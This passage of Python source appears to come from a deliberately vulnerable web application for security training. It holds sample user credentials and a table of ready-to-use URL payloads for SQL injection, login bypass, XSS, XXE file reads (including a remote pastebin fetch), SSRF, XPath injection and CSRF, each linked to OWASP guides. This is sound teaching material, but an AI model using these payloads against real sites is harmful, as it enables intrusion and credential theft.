 me>anthony</name><surname>mason</surname><password>gandalf</password></user><user id="3"><username>svargas</username><name>sandra</name><surname>vargas</surname><password>p
hest1945</password></user></users>"""
12      CASES = (("Blind SQL Injection (<i>boolean</i>)", "?id=2", "/?id=2%20AND%20SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20name%3D%27admin%27)%2C1%2C1)%3D%277%27
\" onclick=\"alert('checking if the first character for admin\\'s password is digit \\'7\\' (true in case of same result(s) as for \\'vulnerable\\')')", "https://www.owasp.
org/index.php/Testing_for_SQL_Injection_%28OTG-INPVAL-005%29#Boolean_Exploitation_Technique"), ("Blind SQL Injection (<i>time</i>)", "?id=2", "/?id=(SELECT%20(CASE%20WHEN%2
0(SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20name%3D%27admin%27)%2C2%2C1)%3D%27e%27)%20THEN%20(LIKE(%27ABCDEFG%27%2CUPPER(HEX(RANDOMBLOB(300000000)))))%20ELSE%200%2
0END))\" onclick=\"alert('checking if the second character for admin\\'s password is letter \\'e\\' (true in case of delayed response)')", "https://www.owasp.org/index.php/
Testing_for_SQL_Injection_%28OTG-INPVAL-005%29#Time_delay_Exploitation_technique"), ("UNION SQL Injection", "?id=2", "/?id=2%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NU
LL%2C%20(SELECT%20id%7C%7C%27%2C%27%7C%7Cusername%7C%7C%27%2C%27%7C%7Cpassword%20FROM%20users%20WHERE%20username%3D%27admin%27)", "https://www.owasp.org/index.php/Testing_f
or_SQL_Injection_%28OTG-INPVAL-005%29#Union_Exploitation_Technique"), ("Login Bypass", "/login?username=&amp;password=", "/login?username=admin&amp;password=%27%20OR%20%271
%27%20LIKE%20%271", "https://www.owasp.org/index.php/Testing_for_SQL_Injection_%28OTG-INPVAL-005%29"), ("HTTP Parameter Pollution", "/login?username=&amp;password=", "/logi
n?username=admin&amp;password=%27%2F*&amp;password=*%2FOR%2F*&amp;password=*%2F%271%27%2F*&amp;password=*%2FLIKE%2F*&amp;password=*%2F%271", "https://www.owasp.org/index.ph
p/Testing_for_HTTP_Parameter_pollution_%28OTG-INPVAL-004%29"), ("Cross Site Scripting (<i>reflected</i>)", "/?v=0.2", "/?v=0.2%3Cscript%3Ealert(%22arbitrary%20javascript%22
)%3C%2Fscript%3E", "https://www.owasp.org/index.php/Testing_for_Reflected_Cross_site_scripting_%28OTG-INPVAL-001%29"), ("Cross Site Scripting (<i>stored</i>)", "/?comment=\
" onclick=\"document.location='/?comment='+prompt('please leave a comment'); return false", "/?comment=%3Cscript%3Ealert(%22arbitrary%20javascript%22)%3C%2Fscript%3E", "htt
ps://www.owasp.org/index.php/Testing_for_Stored_Cross_site_scripting_%28OTG-INPVAL-002%29"), ("Cross Site Scripting (<i>DOM</i>)", "/?#lang=en", "/?foobar#lang=en%3Cscript%
3Ealert(%22arbitrary%20javascript%22)%3C%2Fscript%3E", "https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_%28OTG-CLIENT-001%29"), ("Cross Site Scri
pting (<i>JSONP</i>)", "/users.json?callback=process\" onclick=\"var script=document.createElement('script');script.src='/users.json?callback=process';document.getElementsB
yTagName('head')[0].appendChild(script);return false", "/users.json?callback=alert(%22arbitrary%20javascript%22)%3Bprocess\" onclick=\"var script=document.createElement('sc
ript');script.src='/users.json?callback=alert(%22arbitrary%20javascript%22)%3Bprocess';document.getElementsByTagName('head')[0].appendChild(script);return false", "http://w
ww.metaltoad.com/blog/using-jsonp-safely"), ("XML External Entity (<i>local</i>)", "/?xml=%3Croot%3E%3C%2Froot%3E", "/?xml=%3C!DOCTYPE%20example%20%5B%3C!ENTITY%20xxe%20SYS
TEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%5D%3E%3Croot%3E%26xxe%3B%3C%2Froot%3E" if os.name != "nt" else "/?xml=%3C!DOCTYPE%20example%20%5B%3C!ENTITY%20xxe%20SYSTEM%20%22
file%3A%2F%2FC%3A%2FWindows%2Fwin.ini%22%3E%5D%3E%3Croot%3E%26xxe%3B%3C%2Froot%3E", "https://www.owasp.org/index.php/Testing_for_XML_Injection_%28OTG-INPVAL-008%29"), ("XML
 External Entity (<i>remote</i>)", "/?xml=%3Croot%3E%3C%2Froot%3E", "/?xml=%3C!DOCTYPE%20example%20%5B%3C!ENTITY%20xxe%20SYSTEM%20%22http%3A%2F%2Fpastebin.com%2Fraw.php%3Fi
%3Dh1rvVnvx%22%3E%5D%3E%3Croot%3E%26xxe%3B%3C%2Froot%3E", "https://www.owasp.org/index.php/Testing_for_XML_Injection_%28OTG-INPVAL-008%29"), ("Server Side Request Forgery",
 "/?path=", "/?path=http%3A%2F%2F127.0.0.1%3A631" if os.name != "nt" else "/?path=%5C%5C127.0.0.1%5CC%24%5CWindows%5Cwin.ini", "http://www.bishopfox.com/blog/2015/04/vulner
able-by-design-understanding-server-side-request-forgery/"), ("Blind XPath Injection (<i>boolean</i>)", "/?name=dian", "/?name=admin%27%20and%20substring(password%2Ftext()%
2C3%2C1)%3D%27n\" onclick=\"alert('checking if the third character for admin\\'s password is letter \\'n\\' (true in case of found item)')", "https://www.owasp.org/index.ph
p/XPATH_Injection"), ("Cross Site Request Forgery", "/?comment=", "/?v=%3Cimg%20src%3D%22%2F%3Fcomment%3D%253Cdiv%2520style%253D%2522color%253Ared%253B%2520font-weight%253A
%2520bold%2522%253EI%2520quit%2520the%2520job%253C%252Fdiv%253E%22%3E\" onclick=\"alert('please visit \\'vulnerable\\' page to see what this click has caused')", "https://w